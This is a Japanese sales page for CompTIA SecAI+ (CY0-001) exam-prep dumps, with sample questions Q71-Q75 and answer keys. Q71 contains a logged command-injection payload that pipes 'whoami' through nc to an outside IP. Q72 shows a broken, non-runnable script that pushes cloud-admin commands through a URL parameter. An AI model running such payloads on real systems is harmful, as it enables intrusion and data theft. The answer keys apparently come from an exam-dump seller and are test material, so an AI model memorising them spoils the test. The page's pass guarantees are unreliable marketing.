


# 素敵なCY0-001必殺問題集と実際的なCY0-001認定資格



当社のCY0-001学習教材は、便利な購入プロセス、ダウンロード方法、学習プロセスなど、すべての人にとって非常に便利です。CY0-001試験問題の支払いが完了すると、数分でメールが届きます。その後、当社のCY0-001テストガイドを使用する権利があります。さらに、すべてのユーザーが選択できる3つの異なるバージョンがあります。PDF、ソフト、およびAPPバージョンです。実際の状況に応じて、CY0-001学習質問から適切なバージョンを選択できます。

Xhs1991は初めて試験を受けるあなたが一回で試験に合格して、認証資格を取ることを保証します。Xhs1991が提供して差し上げたのは高品質のCompTIAのCY0-001「CompTIA SecAI+ Certification Exam」模擬問題集で、あなたがステップバイステップで試験に準備する手順を指導しています。Xhs1991のCompTIAのCY0-001試験問題集は絶対あなたに成功をもたらすことを保証します。Xhs1991のCompTIAのCY0-001認定試験に準備するために色々な方法がありますが、

>> CY0-001必殺問題集 <<

## 検証するCY0-001 | 権威のあるCY0-001必殺問題集試験 | 試験の準備方法CompTIA SecAI+ Certification Exam認定資格

CompTIA試験に合格し、関連する認定を取得するすべての顧客のニーズを満たすために、当社の専門家はすべ

ての顧客向けに更新システムを設計しました。CY0-001試験問題は毎日更新されます。当社のIT専門家は、CY0-001試験準備が更新されているかどうかを確認する責任を負います。CY0-001テストの質問が更新されると、すぐにシステムがお客様にメッセージを送信します。CY0-001試験準備を使用する場合、更新システムをお楽しみいただき、CY0-001試験にCompTIA SecAI+ Certification Exam合格することができます。

## CompTIA SecAI+ Certification Exam 認定 CY0-001 試験問題 (Q71-Q76):

### 質問 #71

A security analyst receives an alert about an AI system and is investigating the following output:

```
ALERT: Local command run from unexpected service account
POST /handler/v1/message='speak to an operator. }\n#SELEFCHECK#\n; sub.popen('whoami | nc 11.22.33.44' 80 &\n)'
500 Internal Error
```

Which of the following is the most appropriate control the analyst should recommend?

- A. Monitoring logs for attack words from the system
- **B. Implementing user input validation**
- C. Hardening the Model Context Protocol server
- D. Integrating data sanitization

正解: B

解説:

The output shows a command injection attempt (sub.popen('whoami | nc 11.22.33.44'...)) embedded in user input. The most effective control is user input validation, which prevents untrusted or malicious inputs from being executed as system commands, thereby securing the AI system against injection attacks.

### 質問 #72

A penetration tester is assessing the controls of a deployed AI system that is designed to search and return the contents of files. The tester runs the following:

```
#!/usr/bin/env python3
import requests
cmd = ['deleteBuckets', 'getObjects', 'listAcl', 'listPermissions']
url = 'https://myapp.local.dev/locate?file_id="foo.txt";param_1='
count = 0

for i in cmd:
    response = requests.get(url + $i)
    if '200' in response:
        #print(str(response))
        count = count + 1
print(## + ' ' + count + ' ' + ##)

SCRIPT OUTPUT: ## 4 ##
```

Which of the following is the best control to prevent abuse of the system?

- **A. Reducing the privilege scope of the service account**
- B. Implementing custom detection rules for anomalous model behavior
- C. Adding a large language model (LLM) guardrails library to the application code
- D. Segmenting the workload into a separate virtual private cloud (VPC)

正解: A

解説:

The penetration test shows that the system accepts arbitrary commands like deleteBuckets or listPermissions, which could lead to privilege abuse. The most effective control is least privilege, ensuring the service account only has access to what is strictly necessary (e.g., reading files) and not sensitive operations like deleting buckets or altering permissions.

### 質問 # 73

Which control BEST prevents attackers from harvesting password hashes during lateral movement?

- A. Disable RDP
- B. Network segmentation
- C. Credential-guarding solutions
- D. Account lockouts

正解: C

解説:

LSASS-protection solutions prevent hash extraction.

### 質問 # 74

A security operations center (SOC) has a very high volume of logs and alerts. The manager proposes the implementation of machine learning (ML) system to help with triage. Which of the following tasks is most suitable?

- A. Identifying and classifying alerts
- B. Applying filters on specific alerts
- C. Summarizing the content of alerts
- D. Automatically patching vulnerable systems

正解: A

解説:

Machine learning is best suited for analyzing large volumes of security data and distinguishing between true threats and false positives. By identifying and classifying alerts, the ML system helps the SOC prioritize incidents and reduce analyst workload.

### 質問 # 75

A company develops an AI model to diagnose patients. Hospitals access the model through an integrated application programming interface (API). The security team performs a denial-of-service (DoS) attack via brute force on the model. Which of the following controls would have prevented this issue?

- A. Rate limiting
- B. Tokenization
- C. Prompt firewall
- D. Model guardrails

正解: A

解説:

Rate limiting restricts the number of API requests within a specific timeframe, preventing brute-force attempts that can overwhelm the AI model and cause denial-of-service conditions.

### 質問 # 76

.....

ご存知のように、Xhs1991オフィスワーカーは試験の準備をする時間がほとんどありません。被験者の貴重な休息時間を無駄にするのは苦痛です。ただし、CompTIAのCY0-001の練習資料がある場合は、状況が異なります。CY0-001学習教材には、主要なコア知識が含まれているだけでなく、分散時間を使用して学習できるため、より簡単に学習して乗数効果を得ることができます。また、CY0-001試験の質問で20~30時間学習した後、CompTIA SecAI+ Certification ExamのCY0-001試験に確実に合格することができます。

**CY0-001認定資格:** <https://www.xhs1991.com/CY0-001.html>

Xhs1991 CY0-001認定資格は、CY0-001認定資格 - CompTIA SecAI+ Certification Exam試験に必要な人向けの安定した信頼できる試験問題プロバイダーです、弊社のCompTIA CY0-001問題集トレントは本当試験と85%の類似が

